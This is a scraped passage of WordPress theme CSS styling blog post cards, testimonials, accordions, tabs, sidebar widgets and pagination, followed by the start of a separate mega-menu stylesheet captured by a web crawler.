    transform: translate3d(0, 0, 0);
}
.featured-imagebox-post .featured-content.featured-content-post .post-meta span{ 
    display: inline-block;
    position: relative;
    margin-right: 22px;
    font-size: 13px;
    line-height: 13px;
    font-style: italic;
    margin-bottom: 12px;
}
.featured-imagebox-post .featured-content.featured-content-post .post-meta span:last-child{
    margin-right: 0;
}
.featured-imagebox-post .featured-content.featured-content-post .post-meta span:not(:last-child):after{
    position: absolute;
    background-color: currentColor;
    display: inline-block;
    content: "";
    background-color: #898a9c;
    width: 1px;
    height: 100%;
    border-radius: 50%;
    vertical-align: middle;
    top: 0;
    opacity: .2;
    right: -15px;
}
.featured-imagebox-post .featured-content.featured-content-post .post-meta span i{ 
    padding-right: 5px; 
    font-size: 12px;
}
.featured-imagebox-post .cmt-box-post-date{
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    display: flex;
    justify-content: center;
    writing-mode: vertical-lr;
    text-orientation: mixed;
    transform: rotate(180deg);
}
.featured-imagebox-post .cmt-box-post-date .cmt-entry-date{
    color: #fff;
    display: inline-block;
    padding: 20px 8px;
    z-index: 2;
    font-size: 15px;
}

/* post-1*/
.featured-imagebox-post.style1{ 
    overflow: hidden;
    margin: 15px 4px;
    box-shadow: 0 0 8px 0 rgba(29, 33, 67, 0.09);
}
.featured-imagebox-post.style1 .featured-content.featured-content-post{ 
    padding-left: 30px;
    padding-right: 30px;
    padding-top: 28px;
    padding-bottom: 18px;
    background-color: white;
    -webkit-box-shadow: 0 0 20px 0 rgba(0,0,0,.08);
    -moz-box-shadow: 0 0 20px 0 rgba(0,0,0,.08);
    box-shadow: 0 0 20px 0 rgba(0,0,0,.08);
}
.featured-imagebox-post.style1 .featured-content .featured-title h5{
    font-size: 25px;
    line-height: 35px;
    font-weight: 500;
}
.featured-imagebox-post.style1 .featured-content .post-desc {
    padding-top: 18px;
    margin-top: 16px;
    border-top: 1px solid #eaeff5;
}

/* post_2 */
.featured-imagebox-post.style2{
    overflow: hidden;
    margin: 15px 4px;
    box-shadow: 0 0 8px 0 rgba(29, 33, 67, 0.09);
}
.featured-imagebox-post.style2 .featured-thumbnail{
    width: 40%;
    max-height: 144px;
}
.featured-imagebox-post.style2 .featured-content.featured-content-post{ 
    padding: 0 20px;
    margin-right: 10px;
    width: 60%;
}


/* post_3*/
.featured-imagebox-post.style3 .featured-content.featured-content-post{
    padding: 25px 15px 20px 30px;
    margin-right: 40px;
    margin-top: -40px;
    background-color: #fff;
    position: relative;
    transition: all .4s;
}
.featured-imagebox-post.style3 .featured-content.featured-content-post .post-meta .byline img{
    height: 40px;
    width: 40px;
    border-radius: 50%;
    display: inline-block;
    margin-right: 10px;
}
.featured-imagebox-post.style3 .featured-content.featured-content-post .post-header{
    position: relative;
    margin-bottom: 15px;
}
.featured-imagebox-post.style3 .featured-content.featured-content-post .post-header:before{
    position: absolute;
    content: "";
    height: 100%;
    width: 4px;
    left: -30px;
}
.featured-imagebox-post.style3 .featured-content.featured-content-post .post-meta span:not(:last-child):after{
    height: 5px;
    width: 5px;
    border-radius: 50%;
    top: 16px;
    right: -15px;
}
.slick-current .featured-imagebox-post.style3 .featured-content.featured-content-post,
.featured-imagebox-post.style3 .featured-content.featured-content-post{ 
    box-shadow: 0 0 10px 0px rgba(0,0,0,.06);
}
.featured-imagebox-post.style3:hover .featured-content.featured-content-post{ 
    box-shadow: 0 0 35px 0 rgba(0,0,0,.06);
}

/* post_4 */
.featured-imagebox-post.style4 .featured-content.featured-content-post{
    padding: 25px 28px 15px;
    box-shadow: 0 0 10px 0px rgba(0,0,0,.06);
}
.featured-imagebox-post.style4:hover {
    box-shadow: 0 0 35px 0 rgba(0,0,0,.06);
}
.featured-imagebox-post.style4 .cat_block-wrapper{
    position: absolute;
    top: 20px;
    left: 20px;
    transition: all 1s;
}
.featured-imagebox-post.style4 .cat_block-wrapper .cat_block {
    padding: 6px 20px;
    border-radius: 6px;
    display: inline-block;
    line-height: 1;
    position: relative;
    color: #fff;
}
.featured-imagebox-post.style4 .featured-content.featured-content-post .featured-title h5{
    font-size: 17px;
    line-height: 25px;
}
.featured-imagebox-post.style4 .featured-content.featured-content-post .post-meta span:not(:last-child){
    padding-left: 10px;
    font-weight: 600;
    font-style: normal;
}
.featured-imagebox-post.style4 .featured-content.featured-content-post .post-meta span:not(:last-child):before{
    position: absolute;
    content: "";
    height: 100%;
    width: 2px;
    left: 0;
    top: 0;
}
.featured-imagebox-post.style4 .featured-content.featured-content-post .post-meta span{ line-height: 18px; }
.featured-imagebox-post.style4 .featured-content.featured-content-post .post-meta span:not(:last-child):after{
    height: 4px;
    width: 4px;
    top: 7px;
    opacity: 1;
    border-radius: 0;
}
.cmt-post-format-video{
    padding-bottom: 62.25%;
    position: relative;
    overflow: hidden;
    padding-top: 25px;
}
.cmt-post-format-video iframe{
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    border: none;
}


/* ===============================================
    13.Progress-Bar
------------------------*/
.cmt-progress-bar{ position: relative; }
.cmt-progress-bar:not(:last-child){ margin-bottom: 30px; }
.cmt-progress-bar .progressbar-title {
    font-size: 16px;
    line-height: 25px;
    margin-bottom: 8px;
    font-weight: 700;
}
.cmt-progress-bar .progress-bar-percent {
    position: absolute;
    right: 0;
    z-index: 3;
    text-shadow: none;
    font-size: 16px;
    line-height: 20px;
    font-weight: 700;
    border-radius: 0;
    top: 0;
    overflow: hidden;
}
.cmt-progress-bar .progress-bar {
    display: block;
    height: 7px;
    position: relative;
}
.cmt-progress-bar .progress-bar-inner{ 
    box-shadow: none;
    background-color: #e9ecf3;
    border-radius: 0;
    height: 5px;
    width: 100%;
    z-index: 1;
}
.cmt-progress-bar .progress-bar-inner .progress-bar:before{
    position: absolute;
    content: '';
    width: 20px;
    height: 20px;
    bottom: -6px;
    right: -1px;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
    border: 2px solid #fff;
    box-shadow: 0 4px 10px 0 rgba(0,0,0,0.06);
}


/* ===============================================
    14.Testimonial
------------------------*/
.testimonials{
    position: relative;
}
.testimonials .testimonial-caption h5 {
    font-size: 20px;
    line-height: 30px;
    display: block;
    font-weight: 700;
    margin-bottom: 0;
}
.testimonial-caption label { margin: 0; }

.star-ratings ul{ padding: 0; margin: 0;}
.star-ratings li{
    font-size: 13.8px;
    min-width: 14px;
    display: inline-block;
    color: #e0e8f0;
}
.star-ratings ul li.active , .star-ratings ul li.active i{ color: #fd4;}


/* testimonials-nav */
.testimonials-nav {
    margin-right: -280px;
    padding: 0 50px;
    max-width: 800px;
}
.testimonials-nav .testimonial-nav_item img{
    height: 334px;
    width: 230px;
}
.slick-active.slick-current.testimonial-nav_item img{
    transform: scale(1,1);
}
.testimonial-nav_item img{
  transform: scale(.72,.6);
  transition: .6s ease;
}
.testimonials-info .testimonials {
    display: flex;
    align-items: center;
}
.testimonials-info .testimonials .testimonial-img{
    display: inline-block;
    vertical-align: middle;
    width: 116px;
    height: 116px;
    position: relative;
    margin: 0 auto;
    text-align: center;
}
.testimonials-info .testimonials .testimonial-img img{
    border-radius: 50%;
    -webkit-border-radius: 50%;
    width: 116px;
    height: 116px;
    border: 5px solid #fff;
    box-shadow: 0 0 10px 0 rgba(0,0,0,.65);
    transition: opacity 400ms;
    transform: translateZ(0)!important;
    -webkit-transform: translateZ(0);
}
.testimonials-info .testimonials .testimonial-content{ 
    padding: 30px 50px 45px;
    margin-left: 50px;
    border-left: 6px solid;
    border-collapse: inherit;
    position: relative;
    background-color: rgba(29, 33, 67, 0.68);
}
.testimonials-info .testimonials .testimonial-content h5{
    font-size: 19px;
    line-height: 26px;
    font-weight: 500;
    margin-bottom: 0;
}
.testimonials-info .testimonials .testimonial-content blockquote{
    margin: 10px 0 20px;
    padding: 0;
    font-size: 17px;
    line-height: 32px;
    font-style: italic;
    position: relative;
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 4;
    -webkit-box-orient: vertical;
    position: relative;
}
.testimonials-info .testimonials .testimonial-content:before {
    content: "\e67f";
    font-family: 'themify';
    font-size: 30px;
    line-height: 30px;
    font-weight: 700;
    position: absolute;
    left: -30px;
    top: 110px;
    height: 53px;
    width: 53px;
    line-height: 53px;
    text-align: center;
    border-radius: 50%;
    color: #fff;
    z-index: 1;
    font-style: normal;
}
.testimonials-info .testimonials .testimonial-content .testimonial-bottom{
    display: flex;
    align-items: center;
    justify-content: space-between;
}
.testimonials-info .slick-prev, .testimonials-info .slick-next { 
    background-color: #fff;
    font-size: 0;
    line-height: 0;
    right: -10px;
    bottom: 40px;
    top: auto;
    z-index: 1;
    color: #7e7e7e;
    width: 33px;
    height: 50px;
}
.testimonials-info .slick-prev{
    bottom: auto;
    top: 100px;
}
.testimonials-info .slick-prev:before, .testimonials-info .slick-next:before {
    font-family: 'themify';
    font-size: 15px;
    line-height: 1;
    opacity: 1;
    text-align: center;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}
.testimonials-info .slick-prev:before {
    content: "\e627";
}
.testimonials-info .slick-next:before {
    content: "\e62a";
}


/* testimonials 1 */
.testimonials.cmt-testimonial-box-view-style1 .testimonial-content{ 
    padding: 40px 40px 70px;
    text-align: center;
}
.testimonials.cmt-testimonial-box-view-style1 .testimonial-img{
    width: 87px;
    height: 87px;
    text-align: center;
    z-index: 1;
    margin: 0 auto;
    margin-bottom: 10px;
}
.testimonials.cmt-testimonial-box-view-style1 .testimonial-img img {
    height: auto;
    width: 100%;
    border-radius: 50%;
    border: 5px solid rgba(255,255,255,.80);
    box-shadow: 0 0 10px 0 rgba(0, 0, 0, 0.07);
    transition: opacity 400ms;
    transform: translateZ(0)!important;
    -webkit-transform: translateZ(0);
}
.testimonials.cmt-testimonial-box-view-style1 .testimonial-content blockquote {
    font-size: 18px;
    position: relative;
    line-height: 32px;
    font-style: italic;
    font-weight: 400;
    margin: 0;
    padding: 0;
    color: inherit;
    margin-bottom: 22px;
}
.testimonials.cmt-testimonial-box-view-style1 .testimonial-content blockquote:before{
    position: absolute;
    content: "“";
    font-size: 300px;
    left: -25px;
    top: 80px;
    opacity: .2;
}

.testimonials .testimonial-content blockquote{
    padding: 10px 25px;
    font-size: 20px;
    position: relative;
    line-height: 32px;
    font-style: italic;
    margin: 0;
}
.testimonials .testimonial-content .star-ratings { line-height: 27px; font-size: 10px; }
.testimonials .testimonial-content .star-ratings ul{ display: block; padding: 0; margin: 0; }
.testimonials .testimonial-content .star-ratings ul li{ display: inline-block; }
.testimonials .testimonial-content .star-ratings ul li i{ font-size: 13px; color: #ecdf14;}


/* testimonial 2 */
.testimonials.cmt-testimonial-box-view-style2  .testimonial-caption,
.testimonials.cmt-testimonial-box-view-style2 .testimonial-avatar{
    display: inline-block;
    vertical-align: middle;
    padding-left: 15px;
}
.testimonials.cmt-testimonial-box-view-style2 .testimonial-img img{
    text-align: center;
    width: 79px;
    height: 79px;
    border-radius: 50%;
    z-index: 1;
    border: 5px solid #d7d7e4;
}
.testimonials.cmt-testimonial-box-view-style2 .testimonial-content blockquote{
    padding: 30px 0 15px;
}
.testimonials.cmt-testimonial-box-view-style2 .testimonial-content:before {
    content: "\f10e";
    font-family: "FontAwesome";
    font-size: 50px;
    line-height: 50px;
    font-weight: 700;
    position: absolute;
    top: 5px;
    right: 0;
    z-index: 1;
    font-style: normal;
}



/* ===============================================
    15.Client-row  
------------------------*/
.client-box{ 
    position: relative;
    text-align: center;
}
.client-box .cmt-client-logo-tooltip{ 
    padding-top: 45px; 
    padding-bottom: 35px;
}
.client-box .cmt-client-logo-tooltip,
.client-box .cmt-client-logo-tooltip-inner{
    position: relative;
    overflow: hidden;
}
.client-box .cmt-client-logo-tooltip img{
    text-align: center;
    display: block;
    margin: 0 auto;
}
.client-box .tooltip-top:after, .client-box .tooltip-top:before, .client-box .tooltip:after, 
.client-box .tooltip:before, .client-box [data-tooltip]:after, .client-box [data-tooltip]:before { 
    bottom: 68%; 
}
.client-box .cmt-client-logo-tooltip .client-thumbnail_hover{
    position: absolute;
    content: '';
    left: 0;
    right: 0;
    z-index: 1;
    -webkit-transition: .3s;
    -o-transition: .3s;
    transition: .3s;
}
.client-box:hover .cmt-client-logo-tooltip .client-thumbnail_hover {
    bottom: 0;
}



/* ===============================================
    16.Accordion
------------------------*/
.wrap-acadion .accordion { margin-top: 15px; }
.accordion .toggle:not(:last-child){
    border-bottom: 1px solid #eaeaea;
    margin-bottom: 15px;
    padding-bottom: 15px;
}
.accordion .toggle-title a{ 
    display: block;
    font-weight: 600;
    font-size: 18px;
    position: relative;
}
.accordion .toggle-title a i{ margin-right: 15px; }
.accordion .toggle-content {
    margin-top: 15px;
}
.accordion .toggle-content p{
    margin-bottom: 0;
}
.accordion .toggle .toggle-title a:after {
    position: absolute;
    font-family: "FontAwesome";
    right: 20px;
    top: 5px;
    display: inline-block;
    content: "\f067";
    border-radius: 50%;
    font-size: 12px;
    line-height: 10px;
}
.accordion .toggle .toggle-title a.active:after {
    content: "\f068";
}

.accordion .toggle.cmt-control-left-true .toggle-title a,
.accordion .toggle.cmt-style-classic.cmt-control-left-true .toggle-title a{ 
    padding-left: 40px;
}
.accordion .toggle.cmt-style-classic.cmt-control-left-true .toggle-title a:after{ 
    left: 20px;
}

.accordion .toggle.cmt-control-left-true .toggle-title a { padding-left: 30px; }
.accordion .toggle.cmt-control-left-true .toggle-title a:after{
    left: 0;
    border: 0;
    font-size: 10px;
    height: 18px;
    width: 18px;
    line-height: 18px;
    text-align: center;
    color: #fff;
}


/* cmt-style-classic */
.accordion .toggle.cmt-style-classic {
    padding-bottom: 0px;
    margin-bottom: 25px;
    border: 0;
    position: relative;
}
.accordion .toggle.cmt-style-classic:last-child{ margin-bottom: 0; }
.accordion .toggle.cmt-style-classic .toggle-content{
    padding:  20px;
    margin-top: 0;
}
.accordion .toggle.cmt-style-classic .toggle-title{
     border: 0;
}
.accordion .toggle.cmt-style-classic .toggle-title a {
    text-transform: capitalize;
    font-size: 16px;
    line-height: 20px;
    font-weight: 400;
    display: block;
    padding: 16px 20px 16px;
    padding-right: 48px;
    position: relative;
    -webkit-transition: color 0s ease-in-out;
    -o-transition: color 0s ease-in-out;
    transition: color 0s ease-in-out;
}
.accordion .toggle.cmt-style-classic .toggle-title a:after{ 
    top: 20px;
    font-size: 12px;
    line-height: 12px;
}
.accordion .toggle.cmt-style-classic .toggle-content{
    -webkit-box-shadow: 0 0 15px 0 rgba(41,61,88,.1);
    -moz-box-shadow: 0 0 15px 0 rgba(41,61,88,.1);
    box-shadow: 0 0 15px 0 rgba(41,61,88,.1);
}
.accordion .alignleft{ margin: 0em 1em 0em 0; }


/* ===============================================
    17.Wrap-Form
------------------------*/
.wrap-form label{
    width: 100%;
    margin: 0;
}
.wrap-form span.text-input {
    margin-bottom: 20px;
    display: block;
    position: relative;
}
.wrap-form span.text-input > i {
    position: absolute;
    left: 10px;
    top: 21px;
    opacity: .9;
    font-size: 14px;
    z-index: 1;
}

/* contactform */
.wrap-form.contact_form span.text-input i {
    position: absolute;
    left: 0;
    top: 20px;
    opacity: .9;
    font-size: 16px;
    z-index: 1;
}
.wrap-form.contact_form span.text-input input, 
.wrap-form.contact_form span.text-input textarea,
.wrap-form.contact_form span.text-input select {
    border-radius: 0;
    color: rgba(0,0,0,.60);
    border-color: rgba(255,255,255,.06);
}
.wrap-form.contact_form button[type="submit"] { 
    width: 100%;
    padding: 0;
    font-size: 16px;
    line-height: 54px;
    height: 54px;
}
.cmt-bgcolor-grey .wrap-form.contact_form span.text-input input, 
.cmt-bgcolor-grey .wrap-form.contact_form span.text-input textarea,
.cmt-bgcolor-grey .wrap-form.contact_form span.text-input select{
    background-color: #fff;
}


/* ===============================================
    18.Tab
------------------------*/
.cmt-tabs ul.tabs{
    width:100%; 
    padding: 0;
    margin: 0;
}
.cmt-tabs ul.tabs li{ 
    position: relative;
    display: inline-block;
    margin-bottom: 10px;
}
.cmt-tabs ul.tabs li:last-child{
    margin-bottom: 0;
}

.cmt-tabs.tabs-style-01 ul.tabs{
    justify-content: center;
    margin-bottom: 40px;
}
.cmt-tabs.tabs-style-01 ul.tabs li+li a{
    border-left: 2px solid #eef3f8;
}
.cmt-tabs.tabs-style-01 ul.tabs li:first-child {
    border: 0;
}
.cmt-tabs.tabs-style-01 ul.tabs li a{
    display: inline-block;
    cursor: pointer;
    padding: 12px 28px 11px;
    margin-bottom: 0px;
    line-height: 22px;
    width: auto;
    position: relative;
    z-index: 3;
    font-size: 15px;
    border-radius: 0;
    text-transform: capitalize;
    font-weight: 500;
    color: inherit;
}
.cmt-tabs.tabs-style-01 ul.tabs li:first-child a, 
.cmt-tabs.tabs-style-01 ul.tabs li.active:first-child  a{ border-top-left-radius: 3px; border-bottom-left-radius: 3px; }
.cmt-tabs.tabs-style-01 ul.tabs li:last-child a, 
.cmt-tabs.tabs-style-01 ul.tabs li.active:last-child  a{ border-top-right-radius: 3px; border-bottom-right-radius: 3px; }

.content-tab .content-inner{ 
    display: none;
    top: 0;
    -webkit-transform: translate3d(0,0,0);
    transform: translate3d(0,0,0);
    -webkit-transition: .2s ease-in-out;
    -o-transition: .2s ease-in-out;
    transition: .2s ease-in-out;
}
.content-tab .content-inner.active{ 
    display: block; 
    min-height: 100%;
}


/* tab2 */
.cmt-tabs.tabs-style-02 ul.tabs{
    text-align: center;
    margin-bottom: 60px;
    display: flex;
    border: 1px solid #f0f0f0;
    justify-content: space-between;
}
.cmt-tabs.tabs-style-02 ul.tabs li{
    margin: 0 -2px;
    width: 100%;
    text-align: center;
    position: relative;
}
.cmt-tabs.tabs-style-02 ul.tabs li:not(:last-child):after {
    display: block;
    content: "";
    position: absolute;
    top: 0;
    right: 0;
    width: 1px;
    height: 100%;
    background-color: #f0f0f0;
}
.cmt-tabs.tabs-style-02 ul.tabs li a{
    display: inline-block;
    cursor: pointer;
    padding: 35px 20px;
    line-height: 22px;
    position: relative;
    font-size: 18px;
    font-weight: 700;
    border-radius: 0;
    text-transform: capitalize;
}
.cmt-tabs.tabs-style-02 ul.tabs li.active a:after {
    display: block;
    content: "";
    position: absolute;
    top: 100%;
    left: 0;
    right: 0;
    text-align: center;
    margin: 0 auto;
    width: 0;
    height: 0;
    border-top: 14px solid #fff;
    border-right: 13px solid transparent;
    border-left: 13px solid transparent;
}
.cmt-tabs.tabs-style-02 ul.tabs li a i {
    display: block;
    font-size: 44px;
    margin-bottom: 15px;
}
.cmt-tabs.tabs-style-02 .content-tab{ 
    padding: 15px; 
    background: #fff;
    -webkit-box-shadow: 0 0 7px 0 rgba(41,61,88,.1);
    -moz-box-shadow: 0 0 7px 0 rgba(41,61,88,.1);
    box-shadow: 0 0 7px 0 rgba(41,61,88,.1);
}


/* cmt-tab-style-vertical */
.cmt-tabs.cmt-tab-style-vertical ul.tabs li { 
    margin-top: 1px; 
    width: 100%; 
    display: block;
    border: 0;
}
.cmt-tabs.cmt-tab-style-vertical ul.tabs li a{ 
    display: block;
    cursor: pointer;
    background-color: rgba(255,255,255,.10); 
    color: #fff; 
    padding: 15px 20px; 
    text-transform: capitalize; 
    font-size: 20px; 
    line-height: 28px;
    margin: 0;
    border-radius: 0;
}

/* cmt-tab-style-horizontal */
.cmt-tabs.cmt-tab-style-horizontal ul{ margin: 0; padding: 0; text-align: left; }
.cmt-tabs.cmt-tab-style-horizontal ul.tabs li{ display: inline-block; border: 0; margin: 0; }
.cmt-tabs.cmt-tab-style-horizontal ul.tabs li a{ 
    padding: 12px 16px 12px 16px; 
    font-size: 15px; 
    display: block;
    font-weight: 600;
    text-align: left;
}
.cmt-tabs.cmt-tab-style-horizontal .content-tab   {
    padding: 20px;
    border: 1px solid;
}


/* ===============================================
    19.Boxes-Spacing
------------------------*/
.row.cmt-boxes-spacing-20px, .cmt-boxes-spacing-20px { margin: 0 -15px; }
.cmt-boxes-spacing-20px .cmt-box-col-wrapper {
    padding-right: 10px;
    padding-left: 10px;
    padding-bottom: 20px;
}

.row.cmt-boxes-spacing-15px, .cmt-boxes-spacing-15px { margin: 0 -10px; }
.cmt-boxes-spacing-15px .cmt-box-col-wrapper {
    padding-right: 7.5px;
    padding-left: 7.5px;
    padding-bottom: 15px;
}

.row.cmt-boxes-spacing-10px, .cmt-boxes-spacing-10px{ margin: 0 -5px; }
.cmt-boxes-spacing-10px .cmt-box-col-wrapper {
    padding-right: 5px;
    padding-left: 5px;
    padding-bottom: 10px;
}

.row.cmt-boxes-spacing-5px, .cmt-boxes-spacing-5px{ margin: 0; }
.cmt-boxes-spacing-5px .cmt-box-col-wrapper {
    padding-right: 2.5px;
    padding-left: 2.5px;
    padding-bottom: 5px;
}
.row.cmt-boxes-spacing-0px, .cmt-boxes-spacing-0px{ margin: 0; }
.cmt-boxes-spacing-0px .cmt-box-col-wrapper {
    padding-right: 0px;
    padding-left: 0px;
    margin-bottom: 0px;
    outline: 0;
}


/* ===============================================
    20.Sidebar
------------------------*/
.sidebar .widget-area .widget {
    position: relative;
    overflow: hidden;
    padding-top: 20px;
}
.sidebar .widget-area .widget.with-title {
    padding: 30px 20px 30px;
    margin-top: 30px;
    margin-bottom: 10px;
    background-color: #fff;
    -webkit-box-shadow: 0 0 9px 0 rgba(29, 33, 67, 0.10);
    box-shadow: 0 0 9px 0 rgba(29, 33, 67, 0.10);
}
.sidebar .widget-area .widget:last-child{ 
    margin-bottom: 0px;
}
.sidebar .widget ul{
    margin: 0;
    padding: 0;
}
.sidebar .widget ul >li {
    padding-bottom: 8px;
    padding-top: 8px;
    list-style: none;
    position: relative;
}
.sidebar .widget ul>li:first-child{
    border-top: none;
    padding-top: 0;
}
.sidebar .widget ul>li:last-child{
    padding-bottom: 0;
}
.sidebar .widget-title{ 
    font-size: 20px; 
    line-height: 30px;
    margin-bottom: 25px;
    position: relative;
    font-weight: 500;
    padding-left: 20px;
}
.sidebar .widget-title:before{
    display: block;
    height: 100%;
    margin-bottom: 0;
    content: '';
    position: absolute;
    bottom: -5px;
    left: 1px;
    top: 0;
    width: 3px;
}


/*widget-search*/
.sidebar .widget.widget-search .search-form{ 
    border: 0;
    position: relative;
}
.sidebar .widget.widget-search .search-form label {
    display: block;
    margin: 0;
}
.sidebar .widget-search .screen-reader-text {
    clip: rect(1px,1px,1px,1px);
    position: absolute!important;
    height: 1px;
    width: 1px;
    overflow: hidden;
}
.sidebar .widget.widget-search .search-form .btn[type="submit"] {
    content: "";
    position: absolute;
    top: 0;
    right: 0;
    padding: 0;
    width: 45px;
    height: 50px;
    line-height: 0;
    font-size: 14px;
    z-index: 1;
    border-radius: 0 3px 3px 0;
    box-shadow : unset;
    background-color: transparent;
    background-repeat: no-repeat;
    background-position: center;
}



/*widget-post*/
.widget ul.cmt-recent-post-list>li {
    padding: 20px 0;
    border-top: 1px solid #eee;
}
ul.cmt-recent-post-list>li:last-child{
    padding-bottom: 0;
}
ul.cmt-recent-post-list>li>a {
    font-size: 15px;
    line-height: 22px;
    display: block;
    font-weight: 700;
}
ul.cmt-recent-post-list>li img {
    display: block;
    width: 70px;
    height: 65px;
    float: left;
    margin-right: 18px;
}
ul.cmt-recent-post-list>li .post-date {
    display: block;
    font-size: 13px;
    line-height: 20px;
}
ul.cmt-recent-post-list li:after {
    content: " ";
    display: table;
    clear: both;
}

/* widget-nav-menu */
.widget.widget-nav-menu ul li{ 
    margin: 0 4px 10px;
    padding: 0;
    border: 0;
    position: relative;
    display: block;
    background-color: #fff;
    transition: all .4s;
}
.widget.widget-nav-menu ul li::after{
    position: absolute;
    content: " ";
    display: inline-block;
    width: 0;
    height: 100%;
    top: 0;
    left: 0;
    -webkit-transition: width 0.3s linear;
    transition: width 0.3s linear;
}
.widget.widget-nav-menu ul li:hover, .widget.widget-nav-menu ul li.active {
    background-color: transparent;
}
.widget.widget-nav-menu ul li:hover:after , .widget.widget-nav-menu ul li.active:after{
    width: 100%;
}
.widget.widget-nav-menu ul li a{
    display: block;
    padding: 20px 25px 20px 25px;
    position: relative;
    z-index: 1;
    font-weight: 500;
    font-size: 15px;
    line-height: 16px;
    -webkit-transition: all 0.2s linear;
    transition: all 0.2s linear;
    box-shadow: 0 0 6px 0px rgba(29, 33, 67, 0.1);
    font-family: 'Roboto', sans-serif;
}
.widget.widget-nav-menu ul li a:after {
    content: "\f0dd";
    font-family: FontAwesome;
    position: absolute;
    top: 36%;
    right: 20px;
    color: inherit;
    transform: rotate(-90deg);
    -webkit-transition: width 0.3s linear;
    transition: width 0.3s linear;
    z-index: 1;
    opacity: .4;
    font-size: 13px;
    font-weight: 700;
}


/* widget-download */
.widget.widget-download ul li{ 
    margin: 0 4px 10px;
    padding: 22px 20px !important;
    border: 0;
    background-color: #fff;
    transition: all 0.4s ease-in-out;
    box-shadow: 0 0 9px 0 rgba(29, 33, 67, 0.10);
}
.widget.widget-download ul li i,
.widget.widget-download ul li div{
    display: inline-block;
    vertical-align: middle;
}
.widget.widget-download ul li a {
    display: block;
    font-size: 14px;
    line-height: 24px;
    font-weight: normal;
    color: inherit;
    transition: unset;
    border: none;
}
.widget.widget-download ul li i {
    font-size: 42px;
    display: inline-block;
    margin-right: 40px;
    position: relative;
}
.widget.widget-download ul li i:after{
    position: absolute;
    content: "";
    height: 100%;
    width: 1px;
    right: -20px;
    top: 0;
    background-color: #f1f1f1;
}
.widget.widget-download ul li h4{
    font-size: 16px;
    line-height: 26px;
    margin-bottom: 0px;
}


/* widget-categories */
.widget-Categories ul li{
    border-top: 1px solid #f1f1f1;
    font-size: 15px;
    line-height: 15px;
    padding-bottom: 15px !important;
    padding-top: 15px !important;
}
.widget-Categories ul li:first-child { padding-top: 0 !important; }
.widget-Categories ul li:last-child { padding-bottom: 0 !important; }

/* widget-contact */
.widget-contact h4 { 
    font-size: 24px;
    line-height: 30px;
    margin-bottom: 0;
}


/* pagination */
.pagination-block {
    display: block;
    margin-top: 35px;
    text-align: center;
}
.pagination-block .page-numbers {
    width: 35px;
    height: 35px;
    line-height: 35px;
    text-align: center;
    display: inline-block;
    color: #656c76;
    font-size: 15px;
    font-weight: 600;
    border: 1px solid #e9eef6;
    border-radius: 3px;
    margin: 0 3px;
    padding: 0;
    -webkit-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
}
.pagination-block .page-numbers i{ font-size: 12px; }



--- FILE ---
content_type: text/css
request_url: https://jmccwing.com/wp-content/themes/twentynineteen/css/megamenu.css
body_size: 9655
content:
/* MEGAMENU STYLE
=================================*/
nav.main-menu .mega-menu-item.megamenu-fw {
    position: static;
}
nav.main-menu .megamenu-fw .mega-submenu {
    left: auto;
}
nav.main-menu .megamenu-fw .mega-submenu .row{
    margin: 0;
}
nav.main-menu .megamenu-content {
    width: 100% !important;
}
nav.main-menu .megamenu-content .title{
    margin: 0;
    display: block;
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
    font-weight: 700;
    font-size: 15px;
    text-transform: capitalize;
    padding: 14px 20px;
    background: #f5faff;
    color: inherit;
    border-right: 1px solid transparent;
}
nav.main-menu .mega-menu-item.megamenu-fw .mega-submenu {
    left: 0;
    right: 0;
}


nav.main-menu ul { 
  padding: 0px; 
  margin: 0px; 
  list-style: none;
}
nav.main-menu ul li {
    position: relative;
}
nav.main-menu{
    margin-bottom: 0;
    -moz-border-radius: 0px;
    -webkit-border-radius: 0px;
    -o-border-radius: 0px;
    border-radius: 0px;
    border: none;
    z-index: 2;
}
#admex img.vc_single_image-img {
    min-height: 230px;
    max-height: 230px;
}
nav.main-menu li ul.mega-submenu {
    position: absolute;
    display: block;
    width: 321px;
    opacity: 0;
    display: none;
    z-index: 2;
    border: 0;
    -webkit-transform-origin: top;
    transform-origin: top;
    -webkit-animation-fill-mode: forwards;
    animation-fill-mode: forwards;
    transition: all 500ms ease;
    -webkit-transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    -o-transition: all 500ms ease;
    -ms-transition: all 500ms ease;
    background: #fff;
    border-radius: 0;
    -webkit-box-shadow: 0 0 10px 0 rgba(0, 43, 92, 0.08);
    box-shadow: 0 0 10px 0 rgba(0, 43, 92, 0.08);
    background-clip: padding-box;
}
nav.main-menu ul.menu > li{
    position: relative;
    display: inline-block;
}
nav.main-menu ul.menu li ul.mega-submenu li a {
    font-size: 13px;
    line-height: 12px;
    font-weight: 500;
    display: block;
    padding: 12px 20px;
    text-align: left;
    color: inherit;
    border-top: 1px solid rgba(0, 43, 92, 0.04);
    border-radius: 0;
    transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    -webkit-transition: all 500ms ease;
    -ms-transition: all 500ms ease;
    -o-transition: all 500ms ease;
}
ul.menu-col li a{
    color: #6f6f6f;
}
ul.menu-col li a:hover,
ul.menu-col li a:focus{
    text-decoration: none;
}


/* Responsive
=================================*/

@media (min-width: 1200px) {
    
    nav.main-menu li.mega-menu-item ul.mega-submenu li ul {
        left: 100%;
        top: 0;
        border-top: 0;
    }
    nav.main-menu li.mega-menu-item:last-child > ul {
        right: 0;
        left: auto;
    }
    nav.main-menu ul.menu > li > a{
        display: block;
        position: relative;
        font-weight: 700;
        text-transform: uppercase;
        font-size: 14px;
        line-height: 14px;
        font-family: 'Roboto', sans-serif;
        letter-spacing: 0.3px;
    }
    nav.main-menu li.mega-menu-item ul.mega-submenu li.mega-menu-item > a.mega-menu-link:before {
        font-family: 'FontAwesome';
        float: right;
        content: "\f105";
        margin-top: 0;
    }
    nav.main-menu ul.mega-submenu.megamenu-content .col-menu{
        padding: 0;
        border-right: solid 1px #f0f0f0;
    }
    nav.main-menu ul.mega-submenu.megamenu-content .col-menu:first-child{
        border-left: none;
    }
